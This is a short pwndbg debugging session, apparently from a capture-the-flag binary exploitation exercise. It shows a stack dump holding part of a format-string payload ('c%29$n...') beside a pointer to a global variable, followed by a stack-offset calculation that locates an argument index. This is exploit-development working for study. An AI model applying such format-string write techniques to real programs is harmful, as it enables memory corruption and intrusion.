 ... ↓ 15 skipped
pwndbg> stack 70
00:0000│ rsp 0x7ffe38eee420 ◂— 0
... ↓ 20 skipped
15:00a8│ rsi-3 0x7ffe38eee4c8 ◂— 0x2434372a25000000
16:00b0│-180 0x7ffe38eee4d0 ◂— 'c%29$naaPA@'
17:00b8│-178 0x7ffe38eee4d8 —▸ 0x404150 (global+80) ◂— 0
18:00c0│-170 0x7ffe38eee4e0 ◂— 0
... ↓ 43 skipped
44:0220│-010 0x7ffe38eee640 ◂— 0xb4e806
45:0228│-008 0x7ffe38eee648 ◂— 0xd221aea058d06400
pwndbg> dist 0x7ffe38eee640 $rsp
0x7ffe38eee640->0x7ffe38eee420 is -0x220 bytes (-0x44 words)
pwndbg> p 0x220/8+6
$2 = 74
pwndbg>